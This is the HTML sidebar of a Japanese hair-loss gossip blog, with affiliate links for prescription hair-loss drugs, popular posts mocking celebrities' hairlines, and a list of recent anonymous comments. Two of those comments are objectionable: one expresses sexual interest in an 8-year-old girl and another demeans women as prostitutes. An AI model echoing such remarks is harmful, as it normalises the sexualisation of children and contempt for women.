  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a>
<div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
      <a href="https://hagelicious.com/hage240418d/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【画像】松坂桃李さんの生え際、緊急事態！">
    <div class="post-153369 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1375-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/170127-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】松坂桃李さんの生え際、緊急事態！</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage241002j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】ムーキーベッツさん、公開処刑されてしまう">
    <div class="post-154682 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post category-trend-post category-hage-post category-entertainer-post tag-2092-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/10/mukky01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/mukky01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/mukky01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/10/mukky01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ムーキーベッツさん、公開処刑されてしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage220308q/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）">
    <div class="post-105206 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-1823-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.03.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230703n/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
    <div class="post-140638 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.03</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage250723a/#comment-4044" title="【ハゲ速報】ハゲが使ってそうなシャンプー">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.28</div>
                    </div>
                    <div class="recent-comment-content">ハゲはメリット。リンスの代わりにボーリングの玉磨くワックスで仕上げ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】ハゲが使ってそうなシャンプー</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage260121a/#comment-4043" title="【ハゲ速報】おまえら髪とかバスタオルって何日おきに変えとる？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.28</div>
                    </div>
                    <div class="recent-comment-content">ワシはバスタオル使わないなあ…ハゲだからね。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】おまえら髪とかバスタオルって何日おきに変えとる？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハゲばっか...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
